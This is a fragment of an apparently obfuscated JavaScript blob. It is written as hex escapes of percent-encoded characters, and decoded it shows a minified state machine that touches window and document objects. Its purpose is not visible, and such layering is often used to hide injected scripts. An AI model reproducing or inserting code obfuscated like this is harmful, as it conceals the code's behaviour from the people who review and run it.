x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x39\x25\x32\x45\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x39\x25\x32\x45\x25\x35\x36\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x33\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x34\x39\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x34\x25\x32\x43\x25\x34\x46\x25\x32\x38\x25\x34\x31\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x36\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x32\x38\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x38\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x33\x41\x25\x35\x46\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x32\x39\x25\x33\x46\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x33\x41\x25\x36\x38\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x37\x38\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x31\x25\x32\x43\x25\x36\x32\x25\x32\x45\x25\x36\x41\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x46\x25\x36\x37\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x33\x41\x25\x37\x30\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x36\x46\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x39\x25\x32\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x35\x44\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x34\x25\x32\x42\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x35\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x34\x39\x25\x32\x38\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x35\x37\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x35\x36\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x37\x43\x25\x37\x43\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x31\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x33\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x37\x25\x32\x39\x25\x32\x43\x25\x36\x32\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\